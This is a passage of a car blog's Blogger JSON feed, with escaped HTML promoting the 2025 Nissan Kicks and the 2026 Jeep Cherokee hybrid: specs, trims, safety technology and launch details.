data-end=\"3659\" data-start=\"3602\"\u003EAutomatic Emergency Braking with Pedestrian Detection\u003C\/strong\u003E,\u0026nbsp;\u003Cstrong data-end=\"3683\" data-start=\"3661\"\u003EBlind Spot Warning\u003C\/strong\u003E,\u0026nbsp;\u003Cstrong data-end=\"3713\" data-start=\"3685\"\u003ERear Cross Traffic Alert\u003C\/strong\u003E,\u0026nbsp;\u003Cstrong data-end=\"3741\" data-start=\"3715\"\u003ERear Automatic Braking\u003C\/strong\u003E,\u0026nbsp;\u003Cstrong data-end=\"3769\" data-start=\"3743\"\u003ELane Departure Warning\u003C\/strong\u003E, and\u0026nbsp;\u003Cstrong data-end=\"3795\" data-start=\"3775\"\u003EHigh Beam Assist\u003C\/strong\u003E.\u003Cbr \/\u003E\u003Cstrong data-end=\"3829\" data-start=\"3799\"\u003EIntelligent Cruise Control\u003C\/strong\u003E\u0026nbsp;is standard on S and SV, while\u0026nbsp;\u003Cstrong data-end=\"3894\" data-start=\"3861\"\u003EKicks SR adds ProPILOT Assist\u003C\/strong\u003E, offering lane-centring assistance for more relaxed highway driving.\u003Cbr \/\u003EAvailable\u0026nbsp;\u003Cstrong data-end=\"4012\" data-start=\"3976\"\u003EIntelligent Around View® Monitor\u003C\/strong\u003E\u0026nbsp;(SR) delivers a 360° bird's-eye view to simplify parking and low-speed maneuvers.\u003Cbr \/\u003E\u003C\/span\u003E\u003Chr data-end=\"4099\" data-start=\"4096\" style=\"text-align: left;\" \/\u003E\u003Ch2 data-end=\"4156\" data-start=\"4101\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"4156\" data-start=\"4104\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EResponsive Performance with Efficient Powertrain\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"4339\" data-start=\"4158\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EUnder the hood, the 2025 Kicks features a refined 2.0-liter 4-cylinder engine producing\u0026nbsp;\u003Cstrong data-end=\"4264\" data-start=\"4246\"\u003E141 horsepower\u003C\/strong\u003E\u0026nbsp;and\u0026nbsp;\u003Cstrong data-end=\"4292\" data-start=\"4269\"\u003E140 lb-ft of torque\u003C\/strong\u003E, paired with Nissan’s latest\u0026nbsp;\u003Cstrong data-end=\"4338\" data-start=\"4322\"\u003EXtronic CVT®\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEngineered for\u0026nbsp;\u003Cstrong data-end=\"4408\" data-start=\"4358\"\u003Esmooth acceleration and responsive performance\u003C\/strong\u003E, ideal for city driving and highway merging.\u003Cbr \/\u003EAWD models provide improved grip and confidence in challenging conditions without compromising fuel efficiency.\u003Cbr \/\u003E\u003C\/span\u003E\u003Chr data-end=\"4572\" data-start=\"4569\" style=\"text-align: left;\" \/\u003E\u003Ch2 data-end=\"4622\" data-start=\"4574\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"4622\" data-start=\"4577\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EChoose the Kicks That Fits Your Lifestyle\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"4686\" data-start=\"4624\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe 2025 Nissan Kicks is offered in three well-equipped trims:\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"4701\" data-start=\"4690\"\u003EKicks S\u003C\/strong\u003E\u0026nbsp;– Feature-packed entry-level model with Safety Shield 360 and available AWD.\u003Cbr \/\u003E\u003Cstrong data-end=\"4793\" data-start=\"4781\"\u003EKicks SV\u003C\/strong\u003E\u0026nbsp;– Adds a larger touchscreen, wireless charging, and more comfort features.\u003Cbr \/\u003E\u003Cstrong data-end=\"4883\" data-start=\"4871\"\u003EKicks SR\u003C\/strong\u003E\u0026nbsp;– Sportier design, advanced tech, and available SR Premium Package with Bose® audio and panoramic sunroof.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp data-end=\"5110\" data-start=\"4992\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ETwo\u0026nbsp;\u003Cstrong data-end=\"5016\" data-start=\"4996\"\u003EPremium Packages\u003C\/strong\u003E\u0026nbsp;are available to further customize your ride with top-tier tech, comfort, and audio upgrades.\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"5115\" data-start=\"5112\" style=\"text-align: left;\" \/\u003E\u003Ch2 data-end=\"5154\" data-start=\"5117\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"5154\" data-start=\"5120\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWhy Buy the 2025 Nissan Kicks?\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"5432\" data-start=\"5156\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWith its\u0026nbsp;\u003Cstrong data-end=\"5194\" data-start=\"5165\"\u003Eclass-leading versatility\u003C\/strong\u003E,\u0026nbsp;\u003Cstrong data-end=\"5217\" data-start=\"5196\"\u003Emodern technology\u003C\/strong\u003E, and\u0026nbsp;\u003Cstrong data-end=\"5238\" data-start=\"5223\"\u003Ebold design\u003C\/strong\u003E, the\u0026nbsp;\u003Cstrong data-end=\"5265\" data-start=\"5244\"\u003E2025 Nissan Kicks\u003C\/strong\u003E\u0026nbsp;stands out in the crowded compact SUV segment. Whether you’re commuting, adventuring, or running errands, Kicks delivers big capability in a compact, stylish package.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/652584877475739889"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/652584877475739889"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.azh-cars.com\/2025\/10\/nissan-kicks-2025.html","title":"Nissan Kicks 2025"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3f066hgnypRd_cl2cNZD6P2RQDwffez4OMXhOBKE1PU5qHdtoLI_5hzmy6v0tM6goy5h-I0KspG1dzRSB5oMQdnpJYltzSpvsAdzkyBcBeT6S23Lcg4gjTCYNKlvNzN6JeTJ6DqBoXH7WkzikA71dVSBXi4EXPMt0PXPx4MYQcdGzBPyba9_LHkaxQcBm\/s72-c\/Nissan%20Kicks%2020254.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1006904485687451212.post-3125499874752033732"},"published":{"$t":"2025-10-05T11:42:00.000-07:00"},"updated":{"$t":"2025-10-05T11:42:35.156-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jeep"}],"title":{"type":"text","$t":"Jeep Cherokee 2026"},"content":{"type":"html","$t":"\u003Ch2 data-end=\"388\" data-start=\"303\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"388\" data-start=\"306\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuAnFfHI6syRru-rkUB_CBOYAgd_ehEaV6sNnyhdPj6LRLWcM8IyKND5cy1CjfbsZD7JD2pOjtAXiLt5icS41NrIbRkDnUbi0YDpYpRMH7eeizaCOJSm995_YuiXVTTZKqRDao_8jTf5v17M_GuwguMdCOqjKJ4erjPPzXhuXHb4T6kIJk_F46UUeiS5Oe\/s2164\/Jeep%20Cherokee%2020263.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1404\" data-original-width=\"2164\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuAnFfHI6syRru-rkUB_CBOYAgd_ehEaV6sNnyhdPj6LRLWcM8IyKND5cy1CjfbsZD7JD2pOjtAXiLt5icS41NrIbRkDnUbi0YDpYpRMH7eeizaCOJSm995_YuiXVTTZKqRDao_8jTf5v17M_GuwguMdCOqjKJ4erjPPzXhuXHb4T6kIJk_F46UUeiS5Oe\/s320\/Jeep%20Cherokee%2020263.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EAll-New 2026 Jeep Cherokee: Hybrid Power, Iconic Design \u0026amp; Unmatched Capability\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"741\" data-start=\"390\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"417\" data-start=\"394\"\u003E2026 Jeep® Cherokee\u003C\/strong\u003E\u0026nbsp;makes a powerful return to the midsize SUV segment, blending iconic Jeep styling with cutting-edge hybrid efficiency and legendary 4x4 capability. Engineered for adventure and built for everyday practicality, the all-new Cherokee offers the performance, technology, and space today’s drivers demand — with zero compromises.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"792\" data-start=\"743\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"792\" data-start=\"747\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIntroducing the 2026 Jeep Cherokee Hybrid\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"1175\" data-start=\"794\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPowered by an all-new 1.6-liter turbocharged four-cylinder\u0026nbsp;\u003Cstrong data-end=\"870\" data-start=\"853\"\u003Ehybrid engine\u003C\/strong\u003E, the 2026 Cherokee delivers an\u0026nbsp;\u003Cstrong data-end=\"931\" data-start=\"902\"\u003Eestimated 37 MPG combined\u003C\/strong\u003E\u0026nbsp;and an impressive\u0026nbsp;\u003Cstrong data-end=\"985\" data-start=\"950\"\u003Edriving range of over 500 miles\u003C\/strong\u003E\u0026nbsp;on a single tank. This next-generation propulsion system marks a major milestone for Jeep and Stellantis in North America, offering a balance of power, efficiency, and eco-conscious design.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1404\" data-start=\"1179\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E“The 2026 Jeep Cherokee redefines what a modern midsize SUV should be,” said Bob Broderdorf, Jeep brand CEO. “With turbocharged power, hybrid efficiency, and iconic Jeep capability, it’s built to lead the segment once again.”\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"1450\" data-start=\"1406\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"1450\" data-start=\"1410\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EUnveiled in NYC with a Cultural Icon\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"1794\" data-start=\"1452\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe all-new Cherokee debuted in\u0026nbsp;\u003Cstrong data-end=\"1506\" data-start=\"1484\"\u003EBrooklyn, New York\u003C\/strong\u003E, during a high-profile event featuring a performance by\u0026nbsp;\u003Cstrong data-end=\"1576\" data-start=\"1563\"\u003ELL COOL J\u003C\/strong\u003E. The rapper’s iconic line “Don’t Call it a Comeback” is featured in Jeep’s launch video, titled\u0026nbsp;\u003Cstrong data-end=\"1709\" data-start=\"1673\"\u003E“America’s Original Influencer,”\u003C\/strong\u003E\u0026nbsp;now live on the\u0026nbsp;Jeep YouTube channel.\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"1799\" data-start=\"1796\" style=\"text-align: left;\" \/\u003E\u003Ch2 data-end=\"1863\" data-start=\"1801\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"1863\" data-start=\"1804\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E2026 Jeep Cherokee Hybrid: Performance Meets Efficiency\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"1944\" data-start=\"1865\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe heart of the new Cherokee is its advanced\u0026nbsp;\u003Cstrong data-end=\"1932\" data-start=\"1911\"\u003Ehybrid powertrain\u003C\/strong\u003E, featuring:\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"1992\" data-start=\"1948\"\u003E1.6L Turbocharged Inline-4 Hybrid Engine\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"2013\" data-start=\"1995\"\u003E210 Horsepower\u003C\/strong\u003E\u0026nbsp;and\u0026nbsp;\u003Cstrong data-end=\"2041\" data-start=\"2018\"\u003E230 lb-ft of Torque\u003C\/strong\u003E\u003Cbr \/\u003EDual Electric Motors + Battery + Gas Engine\u003Cbr \/\u003EEstimated\u0026nbsp;\u003Cstrong data-end=\"2119\" data-start=\"2100\"\u003E37 MPG Combined\u003C\/strong\u003E\u003Cbr \/\u003EOver\u0026nbsp;\u003Cstrong data-end=\"2149\" data-start=\"2127\"\u003E500 miles of range\u003C\/strong\u003E\u003Cbr \/\u003EBuilt at the\u0026nbsp;\u003Cstrong data-end=\"2199\" data-start=\"2165\"\u003EStellantis Dundee Engine Plant\u003C\/strong\u003E\u0026nbsp;in Michigan\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp data-end=\"2374\" data-start=\"2213\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThis hybrid system combines spirited acceleration with efficient cruising, backed by\u0026nbsp;\u003Cstrong data-end=\"2319\" data-start=\"2298\"\u003Emillions of miles\u003C\/strong\u003E\u0026nbsp;of testing for real-world reliability and performance.\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"2379\" data-start=\"2376\" style=\"text-align: left;\" \/\u003E\u003Ch2 data-end=\"2429\" data-start=\"2381\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"2429\" data-start=\"2384\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAdvanced Technology and Spacious Interior\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"2723\" data-start=\"2431\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"2466\" data-start=\"2435\"\u003E2026 Jeep Cherokee interior\u003C\/strong\u003E\u0026nbsp;has been completely redesigned for more room, more storage, and more premium features across all trims. Compared to the previous model, the new Cherokee offers\u0026nbsp;\u003Cstrong data-end=\"2654\" data-start=\"2627\"\u003E30% more cargo capacity\u003C\/strong\u003E, including a\u0026nbsp;\u003Cstrong data-end=\"2692\" data-start=\"2668\"\u003Erotary gear selector\u003C\/strong\u003E\u0026nbsp;that frees up even more space.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnDUGbqQ15_OHTgKfSz-xov3SAiGjsh7gyMUEBQd19zwgogiZO970xD_D6Y-QmRzPVDjwFPktxMnxfREGRMbJ4u19JRkhUhz8LhtP0GalSRhJzw2KBfZ5lHhKeA8Z0jwHPVThOdft_kIapV3ldIXvxXeHnnIWahLQxJkhtWpGUQnFGcgb6HaasE7VPLMOo\/s2056\/Jeep%20Cherokee%20202611.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1376\" data-original-width=\"2056\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnDUGbqQ15_OHTgKfSz-xov3SAiGjsh7gyMUEBQd19zwgogiZO970xD_D6Y-QmRzPVDjwFPktxMnxfREGRMbJ4u19JRkhUhz8LhtP0GalSRhJzw2KBfZ5lHhKeA8Z0jwHPVThOdft_kIapV3ldIXvxXeHnnIWahLQxJkhtWpGUQnFGcgb6HaasE7VPLMOo\/s320\/Jeep%20Cherokee%20202611.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWtt2SBj1ttG3MJ8OID609mbBQBen_wxXeuutmWsXz_urSVI99spk5uE6MO8oUxqontxoHk7frorbuCmuYcAkwfCqc-JlbJ4kbg1vzYNdaL4h_XiOB5MM6nTvSv7XDcDitCNn0_-0b9Lg46OsYyXcPebWLOb8WbZtdukddh-hs3tJ7yp3XzlzyXwlfAZKu\/s1956\/Jeep%20Cherokee%20202610.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1348\" data-original-width=\"1956\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWtt2SBj1ttG3MJ8OID609mbBQBen_wxXeuutmWsXz_urSVI99spk5uE6MO8oUxqontxoHk7frorbuCmuYcAkwfCqc-JlbJ4kbg1vzYNdaL4h_XiOB5MM6nTvSv7XDcDitCNn0_-0b9Lg46OsYyXcPebWLOb8WbZtdukddh-hs3tJ7yp3XzlzyXwlfAZKu\/s320\/Jeep%20Cherokee%20202610.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjqrz9I8o3aVX1Cktc1ySB0vQ2XqCQsUZaurFepAXJa5sQhmzb7ZAC0toHX4uswJUlNwJLe8dhNeMf59ZYrW6lCHvKQ3pvq0zcbgwha30Q9ffArjoYGFBFBuKrg_7KudOcXxR0kZ6SxH0VudtmM6-RnieZ2MAhNxKrSyu57WYF6Ua8sIMERkBNQvGtOGUG\/s1982\/Jeep%20Cherokee%2020269.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1362\" data-original-width=\"1982\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjqrz9I8o3aVX1Cktc1ySB0vQ2XqCQsUZaurFepAXJa5sQhmzb7ZAC0toHX4uswJUlNwJLe8dhNeMf59ZYrW6lCHvKQ3pvq0zcbgwha30Q9ffArjoYGFBFBuKrg_7KudOcXxR0kZ6SxH0VudtmM6-RnieZ2MAhNxKrSyu57WYF6Ua8sIMERkBNQvGtOGUG\/s320\/Jeep%20Cherokee%2020269.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiicd-mR3hj0S5WnK-mkdbGjtJ8hLwOYKFDKcXsOm0uFmx3G4WH34hFkGWcXnM5ljn1AsansDQehz0ehBLUssxFaFvcuxICc_mJSGQBEIg141emh3qLCg2Ct_Pwi23rjIPI7Dc7Hs7kHeVkGRXw8ZLh09ODXvSiTG0zTJWTccFyA38skvTV6Cl5osG_fsL0\/s2026\/Jeep%20Cherokee%2020268.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1410\" data-original-width=\"2026\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiicd-mR3hj0S5WnK-mkdbGjtJ8hLwOYKFDKcXsOm0uFmx3G4WH34hFkGWcXnM5ljn1AsansDQehz0ehBLUssxFaFvcuxICc_mJSGQBEIg141emh3qLCg2Ct_Pwi23rjIPI7Dc7Hs7kHeVkGRXw8ZLh09ODXvSiTG0zTJWTccFyA38skvTV6Cl5osG_fsL0\/s320\/Jeep%20Cherokee%2020268.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ1e6fnP4YO7dMfCvp8SMo2jNMQuKAaiSonKrrSbx14q7d1LOgx1TSxIv8cSnH3xq6oNNqSD3YeaD3amQCCBamNOalh561DGrDb8VBdcALLfrX7zkVYNRjI8x8hkzkWVGt_DeCNQJLwG2Z3AQGV-5_G387ck9LkaeR6QdnUo16zEpmVtQ7-pFFuDW6kMwl\/s2070\/Jeep%20Cherokee%2020267.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1382\" data-original-width=\"2070\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ1e6fnP4YO7dMfCvp8SMo2jNMQuKAaiSonKrrSbx14q7d1LOgx1TSxIv8cSnH3xq6oNNqSD3YeaD3amQCCBamNOalh561DGrDb8VBdcALLfrX7zkVYNRjI8x8hkzkWVGt_DeCNQJLwG2Z3AQGV-5_G387ck9LkaeR6QdnUo16zEpmVtQ7-pFFuDW6kMwl\/s320\/Jeep%20Cherokee%2020267.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhltrMNdL7p5N4qOkQBM4-gk9x53_jVkMMkh5IXe7uuhnS-Ml9u87ugwJ2Qo8lfqISem8ZQvGW55Etn9-vUT-N2xqU1WbXaTyJWEtgxkQt7jF1S1gM-auJ60sl9_4dHDwuZlgH70foEZhF5laCxq0CTFuglz3D-8WGC63CG3U5bfKgP3lnAtEqsZEyHiiEp\/s1990\/Jeep%20Cherokee%2020266.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1444\" data-original-width=\"1990\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhltrMNdL7p5N4qOkQBM4-gk9x53_jVkMMkh5IXe7uuhnS-Ml9u87ugwJ2Qo8lfqISem8ZQvGW55Etn9-vUT-N2xqU1WbXaTyJWEtgxkQt7jF1S1gM-auJ60sl9_4dHDwuZlgH70foEZhF5laCxq0CTFuglz3D-8WGC63CG3U5bfKgP3lnAtEqsZEyHiiEp\/s320\/Jeep%20Cherokee%2020266.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF_KbIDVyz-P-NdWC84jVNroueazUnFGCBhGz_zNA9Z9v-QQF9Eld8h8TyxSsY2tyHNAJfmYVieWXgG3Vj12TtvBiVG9if3ys3919PdMGwRm7DmhWwLe7mGZtxiwCVlhILL8_hge_vmkAd_p2wVavU9nkQt6657fAl5Cn40V8lxfCrS2937C2Aya0hXyUS\/s1980\/Jeep%20Cherokee%2020265.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1384\" data-original-width=\"1980\" height=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF_KbIDVyz-P-NdWC84jVNroueazUnFGCBhGz_zNA9Z9v-QQF9Eld8h8TyxSsY2tyHNAJfmYVieWXgG3Vj12TtvBiVG9if3ys3919PdMGwRm7DmhWwLe7mGZtxiwCVlhILL8_hge_vmkAd_p2wVavU9nkQt6657fAl5Cn40V8lxfCrS2937C2Aya0hXyUS\/s320\/Jeep%20Cherokee%2020265.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikVJhJMoja7hIlLXzu_dGOfMo-LZ99x4NZ6uwpY4S0Pl6-aR1WoP51zRidr47cDXv_EWgiSXx1t-KiSJEellmYKsxyHFmL-hOSsbjE1hYX1ZnpW8l08csV97GqDHtpF04ZumgB4j4T36hwKNoHFWwhWG3-Fjdo7Mck9OeqsvZL54dkOxHwtQYl2MI8FIow\/s1958\/Jeep%20Cherokee%2020264.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1432\" data-original-width=\"1958\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikVJhJMoja7hIlLXzu_dGOfMo-LZ99x4NZ6uwpY4S0Pl6-aR1WoP51zRidr47cDXv_EWgiSXx1t-KiSJEellmYKsxyHFmL-hOSsbjE1hYX1ZnpW8l08csV97GqDHtpF04ZumgB4j4T36hwKNoHFWwhWG3-Fjdo7Mck9OeqsvZL54dkOxHwtQYl2MI8FIow\/s320\/Jeep%20Cherokee%2020264.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMifvFs3CxA8hP89rSrqMRkrWEq0iiifvLi0PmEhbkrgw-8Kg1OofGx1Sv3iAq7kpZ71yBKsyDf-G5bUCbJTmn2S-3dzQQYNZyBytop74Bim8knYNDNqQD81MzSOudPGA2DlfIowpRxK0B-roRPvn4SENYuhLbyVyLPiI_nihsVFaMuh5cEW6ckRVh3MBN\/s2206\/Jeep%20Cherokee%2020261.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1442\" data-original-width=\"2206\" height=\"209\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMifvFs3CxA8hP89rSrqMRkrWEq0iiifvLi0PmEhbkrgw-8Kg1OofGx1Sv3iAq7kpZ71yBKsyDf-G5bUCbJTmn2S-3dzQQYNZyBytop74Bim8knYNDNqQD81MzSOudPGA2DlfIowpRxK0B-roRPvn4SENYuhLbyVyLPiI_nihsVFaMuh5cEW6ckRVh3MBN\/s320\/Jeep%20Cherokee%2020261.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 data-end=\"2771\" data-start=\"2725\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"2771\" data-start=\"2729\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EStandard Technology \u0026amp; Safety Features:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E10.25-inch Digital Instrument Cluster\u003Cbr \/\u003E12.3-inch Touchscreen with\u0026nbsp;\u003Cstrong data-end=\"2856\" data-start=\"2842\"\u003EUconnect 5\u003C\/strong\u003E\u003Cbr \/\u003EWireless\u0026nbsp;\u003Cstrong data-end=\"2885\" data-start=\"2868\"\u003EApple CarPlay\u003C\/strong\u003E\u0026nbsp;and\u0026nbsp;\u003Cstrong data-end=\"2906\" data-start=\"2890\"\u003EAndroid Auto\u003C\/strong\u003E\u003Cbr \/\u003EAdaptive Cruise Control with\u0026nbsp;\u003Cstrong data-end=\"2963\" data-start=\"2938\"\u003EActive Driving Assist\u003C\/strong\u003E\u003Cbr \/\u003EAutomatic Emergency Braking with Pedestrian Detection\u003Cbr \/\u003EBlind Spot Monitoring with Rear Cross Path Detection\u003Cbr \/\u003EDrowsy Driver Detection \u0026amp; Intersection Collision Assist\u003Cbr \/\u003ERear Park Assist with Auto Braking\u003Cbr \/\u003E\u003Cstrong data-end=\"3187\" data-start=\"3172\"\u003EConnect One\u003C\/strong\u003E\u0026nbsp;package with 10 years of OTA updates and remote app features\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp data-end=\"3276\" data-start=\"3250\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EOptional upgrades 